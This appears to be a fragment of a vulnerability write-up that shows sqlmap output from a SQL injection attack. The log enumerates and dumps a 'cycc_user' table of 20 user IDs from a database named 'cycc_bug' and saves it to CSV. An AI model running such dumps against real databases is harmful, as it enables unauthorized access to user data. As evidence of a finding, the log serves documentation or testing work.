 SQLMap
[04:17:54] [INFO] retrieved: 'KMZ4M5','新会员用户'
[04:17:54] [INFO] retrieved: 'UEE9YT','新会员用户'
[04:17:55] [INFO] retrieved: 'YE0ULF','新会员用户'
[04:17:55] [WARNING] user aborted during enumeration. sqlmap will display partial
Database: cycc_bug
Table: cycc_user
[20 entries]
+--------+------------+
| userid | username   |
+--------+------------+
| M3RER4 | 新会员用户 |
| HQO9TZ | 新会员用户 |
| 9OZFBY | 新会员用户 |
| F9HHW7 | 新会员用户 |
获取到的指定字段名
| L6JDUC | 新会员用户 |
| O7NEUZ | 新会员用户 |
| 11JYT3 | 新会员用户 |
| RMZD3B | 新会员用户 |
| 3BKIGL | 新会员用户 |
| 9ATNO6 | 新会员用户 |
| R53NU7 | 新会员用户 |
| Q7INO4 | 新会员用户 |
| MRLJG1 | 新会员用户 |
| AV6FQU | 新会员用户 |
| RUUWPP | 新会员用户 |
| H9QEHK | 新会员用户 |
| 3FOC37 | 新会员用户 |
| KMZ4M5 | 新会员用户 |
| UEE9YT | 新会员用户 |
| YE0ULF | 新会员用户 |
+--------+------------+
[04:17:55] [INFO] table 'cycc_bug.cycc_user' dumped to CSV file 'C:\Users\lateral
er.csv'
[04:17:55] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppDa